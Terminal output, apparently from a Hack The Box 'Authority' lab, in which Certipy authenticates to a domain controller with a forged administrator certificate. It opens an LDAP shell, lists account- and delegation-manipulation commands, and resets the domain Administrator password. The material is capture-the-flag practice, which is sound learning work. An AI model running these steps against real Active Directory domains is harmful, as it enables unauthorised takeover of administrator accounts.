 ┌──(kali㉿kali)-[~/htb/authority]
└─$ certipy-ad auth -ldap-shell -pfx administrator_authority.pfx -dc-ip 10.129.229.56 -username
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@authority.htb'
[*]     SAN DNS Host Name: 'authority.htb'
[*] Connecting to 'ldaps://10.129.229.56:636'
[*] Authenticated to '10.129.229.56' as: 'u:HTB\\Administrator'
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specifi
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
clear_shadow_creds target - Clear shadow credentials on the target (sAMAccountName).
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccount
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sA
grant_control [search_base] target grantee - Grant full control on a given target object (sAMA
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the
set_shadow_creds target - Set shadow credentials on the target object (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSI
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
# change_password administrator N3wP455w0rD
Got User DN: CN=Administrator,CN=Users,DC=authority,DC=htb
Attempting to set new password of: N3wP455w0rD
Password changed successfully!
# exit
Bye!